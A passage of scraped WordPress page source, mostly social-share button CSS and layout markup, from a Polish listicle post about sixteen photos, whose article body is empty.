background-color: #f54200;
}
.td-ps-bg .td-social-mail .td-social-but-icon,
.td-ps-bg .td-social-digg .td-social-but-icon,
.td-ps-bg .td-social-copy_url .td-social-but-icon,
.td-ps-bg .td-social-mail .td-social-but-text,
.td-ps-bg .td-social-digg .td-social-but-text,
.td-ps-bg .td-social-copy_url .td-social-but-text {
background-color: #000;
}
.td-ps-bg .td-social-print .td-social-but-icon,
.td-ps-bg .td-social-print .td-social-but-text {
background-color: #333;
}
.td-ps-bg .td-social-linkedin .td-social-but-icon,
.td-ps-bg .td-social-linkedin .td-social-but-text {
background-color: #0266a0;
}
.td-ps-bg .td-social-tumblr .td-social-but-icon,
.td-ps-bg .td-social-tumblr .td-social-but-text {
background-color: #3e5a70;
}
.td-ps-bg .td-social-telegram .td-social-but-icon,
.td-ps-bg .td-social-telegram .td-social-but-text {
background-color: #179cde;
}
.td-ps-bg .td-social-stumbleupon .td-social-but-icon,
.td-ps-bg .td-social-stumbleupon .td-social-but-text {
background-color: #ee4813;
}
.td-ps-bg .td-social-vk .td-social-but-icon,
.td-ps-bg .td-social-vk .td-social-but-text {
background-color: #4c75a3;
}
.td-ps-bg .td-social-line .td-social-but-icon,
.td-ps-bg .td-social-line .td-social-but-text {
background-color: #00b900;
}
.td-ps-bg .td-social-viber .td-social-but-icon,
.td-ps-bg .td-social-viber .td-social-but-text {
background-color: #5d54a4;
}
.td-ps-bg .td-social-naver .td-social-but-icon,
.td-ps-bg .td-social-naver .td-social-but-text {
background-color: #3ec729;
}
.td-ps-bg .td-social-flipboard .td-social-but-icon,
.td-ps-bg .td-social-flipboard .td-social-but-text {
background-color: #f42827;
}
.td-ps-dark-bg .td-social-network {
color: #fff;
}
.td-ps-dark-bg .td-social-network .td-social-but-icon,
.td-ps-dark-bg .td-social-network .td-social-but-text {
background-color: #000;
}
.td-ps-border .td-social-network .td-social-but-icon,
.td-ps-border .td-social-network .td-social-but-text {
line-height: 38px;
border-width: 1px;
border-style: solid;
}
.td-ps-border .td-social-network .td-social-but-text {
border-left-width: 0;
}
.td-ps-border .td-social-network .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
border-right-width: 0;
}
.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
border-right-width: 1px;
}
.td-ps-border-grey .td-social-but-icon,
.td-ps-border-grey .td-social-but-text {
border-color: #e9e9e9;
}
.td-ps-border-colored .td-social-facebook .td-social-but-icon,
.td-ps-border-colored .td-social-facebook .td-social-but-text {
border-color: #516eab;
}
.td-ps-border-colored .td-social-twitter .td-social-but-icon,
.td-ps-border-colored .td-social-twitter .td-social-but-text {
border-color: #29c5f6;
}
.td-ps-border-colored .td-social-pinterest .td-social-but-icon,
.td-ps-border-colored .td-social-pinterest .td-social-but-text {
border-color: #ca212a;
}
.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
.td-ps-border-colored .td-social-whatsapp .td-social-but-text {
border-color: #7bbf6a;
}
.td-ps-border-colored .td-social-reddit .td-social-but-icon,
.td-ps-border-colored .td-social-reddit .td-social-but-text {
border-color: #f54200;
}
.td-ps-border-colored .td-social-mail .td-social-but-icon,
.td-ps-border-colored .td-social-digg .td-social-but-icon,
.td-ps-border-colored .td-social-copy_url .td-social-but-icon,
.td-ps-border-colored .td-social-mail .td-social-but-text,
.td-ps-border-colored .td-social-digg .td-social-but-text,
.td-ps-border-colored .td-social-copy_url .td-social-but-text {
border-color: #000;
}
.td-ps-border-colored .td-social-print .td-social-but-icon,
.td-ps-border-colored .td-social-print .td-social-but-text {
border-color: #333;
}
.td-ps-border-colored .td-social-linkedin .td-social-but-icon,
.td-ps-border-colored .td-social-linkedin .td-social-but-text {
border-color: #0266a0;
}
.td-ps-border-colored .td-social-tumblr .td-social-but-icon,
.td-ps-border-colored .td-social-tumblr .td-social-but-text {
border-color: #3e5a70;
}
.td-ps-border-colored .td-social-telegram .td-social-but-icon,
.td-ps-border-colored .td-social-telegram .td-social-but-text {
border-color: #179cde;
}
.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
.td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
border-color: #ee4813;
}
.td-ps-border-colored .td-social-vk .td-social-but-icon,
.td-ps-border-colored .td-social-vk .td-social-but-text {
border-color: #4c75a3;
}
.td-ps-border-colored .td-social-line .td-social-but-icon,
.td-ps-border-colored .td-social-line .td-social-but-text {
border-color: #00b900;
}
.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text {
border-color: #5d54a4;
}
.td-ps-border-colored .td-social-naver .td-social-but-icon,
.td-ps-border-colored .td-social-naver .td-social-but-text {
border-color: #3ec729;
}
.td-ps-border-colored .td-social-flipboard .td-social-but-icon,
.td-ps-border-colored .td-social-flipboard .td-social-but-text {
border-color: #f42827;
}
.td-ps-icon-bg .td-social-but-icon {
height: 100%;
border-color: transparent !important;
}
.td-ps-icon-bg .td-social-network .td-social-but-icon {
color: #fff;
}
.td-ps-icon-bg .td-social-facebook .td-social-but-icon {
background-color: #516eab;
}
.td-ps-icon-bg .td-social-twitter .td-social-but-icon {
background-color: #29c5f6;
}
.td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
background-color: #ca212a;
}
.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
background-color: #7bbf6a;
}
.td-ps-icon-bg .td-social-reddit .td-social-but-icon {
background-color: #f54200;
}
.td-ps-icon-bg .td-social-mail .td-social-but-icon,
.td-ps-icon-bg .td-social-digg .td-social-but-icon,
.td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
background-color: #000;
}
.td-ps-icon-bg .td-social-print .td-social-but-icon {
background-color: #333;
}
.td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
background-color: #0266a0;
}
.td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
background-color: #3e5a70;
}
.td-ps-icon-bg .td-social-telegram .td-social-but-icon {
background-color: #179cde;
}
.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
background-color: #ee4813;
}
.td-ps-icon-bg .td-social-vk .td-social-but-icon {
background-color: #4c75a3;
}
.td-ps-icon-bg .td-social-line .td-social-but-icon {
background-color: #00b900;
}
.td-ps-icon-bg .td-social-viber .td-social-but-icon {
background-color: #5d54a4;
}
.td-ps-icon-bg .td-social-naver .td-social-but-icon {
background-color: #3ec729;
}
.td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
background-color: #f42827;
}
.td-ps-icon-bg .td-social-but-text {
margin-left: -3px;
}
.td-ps-icon-bg .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: calc(100% + 1px);
width: 0;
height: 0;
border-style: solid;
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #000;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text {
padding-left: 20px;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
left: 100%;
}
.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
border-left-color: #516eab;
}
.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
border-left-color: #29c5f6;
}
.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
border-left-color: #ca212a;
}
.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
border-left-color: #7bbf6a;
}
.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
border-left-color: #f54200;
}
.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
border-left-color: #000;
}
.td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
border-left-color: #333;
}
.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
border-left-color: #0266a0;
}
.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
border-left-color: #3e5a70;
}
.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
border-left-color: #179cde;
}
.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
border-left-color: #ee4813;
}
.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
border-left-color: #4c75a3;
}
.td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
border-left-color: #00b900;
}
.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
border-left-color: #5d54a4;
}
.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
border-left-color: #3ec729;
}
.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
border-left-color: #f42827;
}
.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
display: none;
}
.td-ps-icon-color .td-social-facebook .td-social-but-icon {
color: #516eab;
}
.td-ps-icon-color .td-social-twitter .td-social-but-icon {
color: #29c5f6;
}
.td-ps-icon-color .td-social-pinterest .td-social-but-icon {
color: #ca212a;
}
.td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
color: #7bbf6a;
}
.td-ps-icon-color .td-social-reddit .td-social-but-icon {
color: #f54200;
}
.td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-ps-icon-color .td-social-digg .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url-check {
color: #000;
}
.td-ps-icon-color .td-social-print .td-social-but-icon {
color: #333;
}
.td-ps-icon-color .td-social-linkedin .td-social-but-icon {
color: #0266a0;
}
.td-ps-icon-color .td-social-tumblr .td-social-but-icon {
color: #3e5a70;
}
.td-ps-icon-color .td-social-telegram .td-social-but-icon {
color: #179cde;
}
.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
color: #ee4813;
}
.td-ps-icon-color .td-social-vk .td-social-but-icon {
color: #4c75a3;
}
.td-ps-icon-color .td-social-line .td-social-but-icon {
color: #00b900;
}
.td-ps-icon-color .td-social-viber .td-social-but-icon {
color: #5d54a4;
}
.td-ps-icon-color .td-social-naver .td-social-but-icon {
color: #3ec729;
}
.td-ps-icon-color .td-social-flipboard .td-social-but-icon {
color: #f42827;
}
.td-ps-text-color .td-social-but-text {
font-weight: 700;
}
.td-ps-text-color .td-social-facebook .td-social-but-text {
color: #516eab;
}
.td-ps-text-color .td-social-twitter .td-social-but-text {
color: #29c5f6;
}
.td-ps-text-color .td-social-pinterest .td-social-but-text {
color: #ca212a;
}
.td-ps-text-color .td-social-whatsapp .td-social-but-text {
color: #7bbf6a;
}
.td-ps-text-color .td-social-reddit .td-social-but-text {
color: #f54200;
}
.td-ps-text-color .td-social-mail .td-social-but-text,
.td-ps-text-color .td-social-digg .td-social-but-text,
.td-ps-text-color .td-social-copy_url .td-social-but-text {
color: #000;
}
.td-ps-text-color .td-social-print .td-social-but-text {
color: #333;
}
.td-ps-text-color .td-social-linkedin .td-social-but-text {
color: #0266a0;
}
.td-ps-text-color .td-social-tumblr .td-social-but-text {
color: #3e5a70;
}
.td-ps-text-color .td-social-telegram .td-social-but-text {
color: #179cde;
}
.td-ps-text-color .td-social-stumbleupon .td-social-but-text {
color: #ee4813;
}
.td-ps-text-color .td-social-vk .td-social-but-text {
color: #4c75a3;
}
.td-ps-text-color .td-social-line .td-social-but-text {
color: #00b900;
}
.td-ps-text-color .td-social-viber .td-social-but-text {
color: #5d54a4;
}
.td-ps-text-color .td-social-naver .td-social-but-text {
color: #3ec729;
}
.td-ps-text-color .td-social-flipboard .td-social-but-text {
color: #f42827;
}
.td-ps-text-color .td-social-expand-tabs .td-social-but-text {
color: #b1b1b1;
}
.td-ps-notext .td-social-but-icon {
width: 40px;
}
.td-ps-notext .td-social-network .td-social-but-text {
display: none;
}
.td-ps-padding .td-social-network .td-social-but-icon {
padding-left: 17px;
padding-right: 17px;
}
.td-ps-padding .td-social-handler .td-social-but-icon {
width: 40px;
}
.td-ps-padding .td-social-reddit .td-social-but-icon,
.td-ps-padding .td-social-telegram .td-social-but-icon {
padding-right: 16px;
}
.td-ps-padding .td-social-stumbleupon .td-social-but-icon,
.td-ps-padding .td-social-digg .td-social-but-icon,
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-right: 13px;
}
.td-ps-padding .td-social-vk .td-social-but-icon {
padding-right: 14px;
}
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-left: 13px;
}
.td-ps-rounded .td-social-network .td-social-but-icon {
border-top-left-radius: 100px;
border-bottom-left-radius: 100px;
}
.td-ps-rounded .td-social-network .td-social-but-text {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded .td-social-expand-tabs {
border-radius: 100px;
}
.td-ps-bar .td-social-network .td-social-but-icon,
.td-ps-bar .td-social-network .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
}
.td-ps-bar .td-social-mail .td-social-but-icon,
.td-ps-bar .td-social-digg .td-social-but-icon,
.td-ps-bar .td-social-copy_url .td-social-but-icon,
.td-ps-bar .td-social-mail .td-social-but-text,
.td-ps-bar .td-social-digg .td-social-but-text,
.td-ps-bar .td-social-copy_url .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
}
.td-ps-bar .td-social-print .td-social-but-icon,
.td-ps-bar .td-social-print .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
}
.td-ps-big .td-social-but-icon {
display: block;
line-height: 60px;
}
.td-ps-big .td-social-but-icon .td-icon-share {
width: auto;
}
.td-ps-big .td-social-handler .td-social-but-text:before {
display: none;
}
.td-ps-big .td-social-share-text .td-social-but-icon {
width: 90px;
}
.td-ps-big .td-social-expand-tabs .td-social-but-icon {
width: 60px;
}
@media (max-width: 767px) {
.td-ps-big .td-social-share-text {
display: none;
}
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i {
margin-top: -2px;
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i,
.td-ps-big .td-social-vk i,
.td-ps-big .td-social-viber i,
.td-ps-big .td-social-fliboard i,
.td-ps-big .td-social-share-text i {
font-size: 22px;
}
.td-ps-big .td-social-telegram i {
font-size: 24px;
}
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-line i,
.td-ps-big .td-social-print i {
font-size: 23px;
}
.td-ps-big .td-social-twitter i,
.td-ps-big .td-social-expand-tabs i {
font-size: 20px;
}
.td-ps-big .td-social-whatsapp i,
.td-ps-big .td-social-naver i,
.td-ps-big .td-social-flipboard i {
font-size: 26px;
}
.td-ps-big .td-social-pinterest .td-icon-pinterest {
font-size: 21px;
}
.td-ps-big .td-social-telegram .td-icon-telegram {
left: 1px;
}
.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-ps-big .td-social-digg .td-icon-digg {
left: -1px;
font-size: 25px;
}
.td-ps-big .td-social-vk .td-icon-vk {
left: -1px;
}
.td-ps-big .td-social-naver .td-icon-naver {
left: 0;
}
.td-ps-big .td-social-copy_url .td-icon-copy_url {
left: 0;
font-size: 25px;
}
.td-ps-big .td-social-copy_url-check {
font-size: 18px;
}
.td-ps-big .td-social-but-text {
margin-left: 0;
padding-top: 0;
padding-left: 17px;
}
.td-ps-big.td-ps-notext .td-social-network,
.td-ps-big.td-ps-notext .td-social-handler {
height: 60px;
}
.td-ps-big.td-ps-notext .td-social-network {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
line-height: 40px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
display: block;
line-height: 1;
}
.td-ps-big.td-ps-padding .td-social-network,
.td-ps-big.td-ps-padding .td-social-handler {
height: 90px;
font-size: 13px;
}
.td-ps-big.td-ps-padding .td-social-network {
min-width: 60px;
}
.td-ps-big.td-ps-padding .td-social-but-icon {
border-bottom-left-radius: 0;
border-top-right-radius: 2px;
}
.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
-webkit-box-shadow: none;
box-shadow: none;
}
.td-ps-big.td-ps-padding .td-social-but-text {
display: block;
padding-bottom: 17px;
line-height: 1;
border-top-left-radius: 0;
border-top-right-radius: 0;
border-bottom-left-radius: 2px;
}
.td-ps-big.td-ps-padding .td-social-but-text:before {
display: none;
}
.td-ps-big.td-ps-padding .td-social-expand-tabs i {
line-height: 90px;
}
.td-ps-nogap {
margin-left: 0;
margin-right: 0;
}
.td-ps-nogap .td-social-network,
.td-ps-nogap .td-social-handler {
margin-left: 0;
margin-right: 0;
border-radius: 0;
}
.td-ps-nogap .td-social-network .td-social-but-icon,
.td-ps-nogap .td-social-network .td-social-but-text {
border-radius: 0;
}
.td-ps-nogap .td-social-expand-tabs {
border-radius: 0;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon {
height: 100%;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.31);
}
.td-post-sharing-style7 .td-social-network .td-social-but-text {
padding-left: 17px;
}
.td-post-sharing-style7 .td-social-network .td-social-but-text:before {
display: none;
}
.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.2);
}
.td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.1);
}
@media (max-width: 767px) {
.td-post-sharing-style1 .td-social-share-text .td-social-but-text,
.td-post-sharing-style3 .td-social-share-text .td-social-but-text,
.td-post-sharing-style5 .td-social-share-text .td-social-but-text,
.td-post-sharing-style14 .td-social-share-text .td-social-but-text,
.td-post-sharing-style16 .td-social-share-text .td-social-but-text {
display: none !important;
}
}
@media (max-width: 767px) {
.td-post-sharing-style2 .td-social-share-text,
.td-post-sharing-style4 .td-social-share-text,
.td-post-sharing-style6 .td-social-share-text,
.td-post-sharing-style7 .td-social-share-text,
.td-post-sharing-style15 .td-social-share-text,
.td-post-sharing-style17 .td-social-share-text,
.td-post-sharing-style18 .td-social-share-text,
.td-post-sharing-style19 .td-social-share-text,
.td-post-sharing-style20 .td-social-share-text {
display: none !important;
}
}
</style>
<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalinfo.pl%2F16-zdjec-ktor%25d0%25b5-sprawia-z%25d0%25b5-nasze-codzienne-problemy-wydaja-sie-bl%25d0%25b0hostkami%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_74" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_75 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-right:-20px !important;
margin-left:-20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_single_featured_image{
margin-bottom: 26px;
}.tdb_single_featured_image.tdb-sfi-stretch{
opacity: 0;
}.tdb_single_featured_image.tdb-sfi-stretch,
.tdb_single_featured_image .tdb-block-inner{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}.tdb_single_featured_image img{
display: block;
width: 100%;
}.tdb_single_featured_image video{
max-width: 100%;
}.tdb_single_featured_image .tdb-caption-text{
z-index: 1;
text-align: left;
font-size: 11px;
font-style: italic;
font-weight: normal;
line-height: 17px;
color: #444;
}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
text-align: center;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
text-align: right;
left:  auto;
right: 0;
}.tdb-no-featured-img{
background-color: #f1f1f1;
width: 100%;
height: 500px;
}.tdb-no-featured-audio{
height: 59px;
}.tdi_75 .td-audio-player{
font-size: 12px;
}.tdi_75 .tdb-caption-text{
margin: 6px 0 0;
}.tdi_75:hover .tdb-block-inner:before{
opacity: 0;
}
</style><div class="tdb-block-inner td-fix-index">
<a 
href="https://globalinfo.pl/wp-content/uploads/2023/03/573609-641069cd03931.jpg" 
data-caption=""
>
<img 
width="696" 
height="393" 
class="entry-thumb td-modal-image" 
src="https://globalinfo.pl/wp-content/uploads/2023/03/573609-641069cd03931-696x393.jpg" srcset="https://globalinfo.pl/wp-content/uploads/2023/03/573609-641069cd03931-696x393.jpg 696w, https://globalinfo.pl/wp-content/uploads/2023/03/573609-641069cd03931-300x169.jpg 300w, https://globalinfo.pl/wp-content/uploads/2023/03/573609-641069cd03931-150x85.jpg 150w, https://globalinfo.pl/wp-content/uploads/2023/03/573609-641069cd03931-768x433.jpg 768w, https://globalinfo.pl/wp-content/uploads/2023/03/573609-641069cd03931-745x420.jpg 745w, https://globalinfo.pl/wp-content/uploads/2023/03/573609-641069cd03931-260x146.jpg 260w, https://globalinfo.pl/wp-content/uploads/2023/03/573609-641069cd03931.jpg 780w" sizes="(max-width: 696px) 100vw, 696px" 
alt="16 zdjęć, którе sprawią, żе nasze codzienne problemy wydają się błаhostkami" 
title="641069cd03931.jpg"
/>
</a></div></div><div class="td_block_wrap tdb_single_content tdi_76 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_76" >
<style>
/* custom css */
.tdb_single_content{
margin-bottom: 0;
*zoom: 1;
}.tdb_single_content:before,
.tdb_single_content:after{
display: table;
content: '';
line-height: 0;
}.tdb_single_content:after{
clear: both;
}.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
margin-left: auto;
margin-right: auto;
}.tdb_single_content a{
pointer-events: auto;
}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
content: 'Article Top Ad' !important;
}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
content: 'Article Inline Ad 1' !important;
}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
content: 'Article Inline Ad 2' !important;
}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
content: 'Article Inline Ad 3' !important;
}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
content: 'Article Bottom Ad' !important;
}.tdb_single_content .id_top_ad,
.tdb_single_content .id_bottom_ad{
clear: both;
margin-bottom: 21px;
text-align: center;
}.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad img{
margin-bottom: 0;
}.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad .adsbygoogle{
position: relative;
}.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{
margin-bottom: 15px;
}.tdb_single_content .id_ad_content-horiz-left img,
.tdb_single_content .id_ad_content-horiz-right img,
.tdb_single_content .id_ad_content-horiz-center img{
margin-bottom: 0;
}.tdb_single_content .id_ad_content-horiz-center{
text-align: center;
}.tdb_single_content .id_ad_content-horiz-center img{
margin-right: auto;
margin-left: auto;
}.tdb_single_content .id_ad_content-horiz-left{
float: left;
margin-top: 9px;
margin-right: 21px;
}.tdb_single_content .id_ad_content-horiz-right{
float: right;
margin-top: 6px;
margin-left: 21px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
width: 300px;
height: 250px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
margin: auto;
display: table;
width: 100%;
}.tdb_single_content .tdb-block-inner.td-fix-index{
word-break: break-word;
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center {
margin: 0 auto 26px auto;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left {
margin-right: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-right {
margin-left: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .td-a-ad {
float: none;
text-align: center;
}
.tdb_single_content .td-a-ad img {
margin-right: auto;
margin-left: auto;
}
.tdb_single_content .tdc-a-ad {
float: none;
}
}@media print {
.single .td-header-template-wrap,
.single .td-footer-template-wrap,
.single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
display: none;
}
.single.td-animation-stack-type0 .post img {
opacity: 1 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><div id="fb-root"></div>
<p><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"><br />
<?xml encoding="utf-8" ?><html><body data-rsssl=1>               </body></html></p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_81  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>
/* custom css */
.td_block_separator{
width: 100%;
align-items: center;
margin-bottom: 38px;
padding-bottom: 10px;
}.td_block_separator span{
position: relative;
display: block;
margin: 0 auto;
width: 100%;
height: 1px;
border-top: 1px solid #EBEBEB;
}.td_separator_align_left span{
margin-left: 0;
}.td_separator_align_right span{
margin-right: 0;
}.td_separator_dashed span{
border-top-style: dashed;
}.td_separator_dotted span{
border-top-style: dotted;
}.td_separator_double span{
height: 3px;
border-bottom: 1px solid #EBEBEB;
}.td_separator_shadow > span{
position: relative;
height: 20px;
overflow: hidden;
border: 0;
color: #EBEBEB;
}.td_separator_shadow > span > span{
position: absolute;
top: -30px;
left: 0;
right: 0;
margin: 0 auto;
height: 13px;
width: 98%;
border-radius: 100%;
}
/* inline tdc_css att */
.tdi_81{
margin-top:28px !important;
margin-bottom:20px !important;
}
</style></div><div class="td_block_wrap tdb_single_post_share tdi_82 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" ><div id="tdi_82" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalinfo.pl%2F16-zdjec-ktor%25d0%25b5-sprawia-z%25d0%25b5-nasze-codzienne-problemy-wydaja-sie-bl%25d0%25b0hostkami%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_82" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_84  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>
/* inline tdc_css att */
.tdi_84{
margin-bottom:30px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-top:-7px !important;
}
}
</style></div><div class="td_block_wrap tdb_single_next_prev tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>
/* inline tdc_css att */
.tdi_85{
margin-bottom:43px !important;
}
</style>
<style>
/* custom css */
.tdb_single_next_prev{
*zoom: 1;
}.tdb_single_next_prev:before,
.tdb_single_next_prev:after{
display: table;
content: '';
line-height: 0;
}.tdb_single_next_prev:after{
clear: both;
}.tdb-next-post{
font-family: 'Roboto', sans-serif;
width: 48%;
float: left;
transform: translateZ(0);
-webkit-transform: translateZ(0);
min-height: 1px;
line-height: 1;
}.tdb-next-post span{
display: block;
font-size: 12px;
color: #747474;
margin-bottom: 7px;
}.tdb-next-post a{
font-size: 15px;
color: #222;
line-height: 21px;
-webkit-transition: color 0.2s ease;
transition: color 0.2s ease;
}.tdb-next-post a:hover{
color: #4db2ec;
}.tdb-post-next{
margin-left: 2%;
text-align: right;
}.tdb-post-prev{
margin-right: 2%;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
}
/* phone */
@media (max-width: 767px){
